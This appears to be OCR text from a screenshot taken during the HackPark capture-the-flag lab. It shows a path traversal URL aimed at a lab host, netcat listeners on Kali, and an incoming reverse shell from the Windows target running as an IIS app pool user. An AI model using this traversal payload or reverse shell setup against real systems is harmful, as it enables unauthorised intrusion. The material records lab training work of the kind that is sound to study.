 hackpark
hackpark | hackpark amus
10.10.128.134/?theme=../../App_Data/files/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Shell No. 1
File Actions Edit View Help
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
^C
root@kali:~# nc -lvp 4445
listening on [any] 4445 ...
connect to [10.10.145.142] from ip-10-10-128-134.eu-west-1.compute.internal [10.10.128.134] 49340
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog